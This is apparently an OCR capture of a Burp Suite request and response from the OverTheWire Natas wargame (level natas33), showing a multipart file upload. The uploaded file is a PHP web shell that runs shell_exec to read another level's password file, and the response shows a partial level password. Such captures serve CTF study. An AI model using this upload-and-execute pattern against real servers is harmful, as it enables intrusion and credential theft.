 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 Content-Length: 480
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Origin: http://natas33.natas.labs.overthewire.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQuFHDGizSleFXYBD
8 Upgrade-Insecure-Requests: 1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://natas33.natas.labs.overthewire.org/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 connection: keep-alive
14
15 ------WebKitFormBoundaryQuFHDGizSleFXYBD
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 4096
19 ------WebKitFormBoundaryQuFHDGizSleFXYBD
20 Content-Disposition: form-data; name="filename"
21
22 webshell_770.php
23 ------WebKitFormBoundaryQuFHDGizSleFXYBD
24 Content-Disposition: form-data; name="uploadedfile"; filename="sample.php"
25 Content-Type: application/octet-stream
26
27 <?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>
28 ------WebKitFormBoundaryQuFHDGizSleFXYBD--
29
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Jul 2025 15:45:59 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Set-Cookie: PHPSESSID=pm5ftf4fi2a8dos02nlalbe82r;
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1649
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <html>
15 <head>
16 <!-- This stuff in the header has nothin
17 <link rel="stylesheet" type="text/css" h
http://natas.labs.overthewire.org/css/le
18 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jq
19 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/we
20 <script src="http://natas.labs.overthewi
</script>
21 <script src="http://natas.labs.overthewi
</script>
22 <script src="http://natas.labs.overthewi
</script>
<script src="http://natas.labs.overthewi
</script>
23 <script>
var wechallinfo = {
"level": "natas33", "pass":
"2v9nDlbSF7jvawaCncr5Z9kSzkmBe
};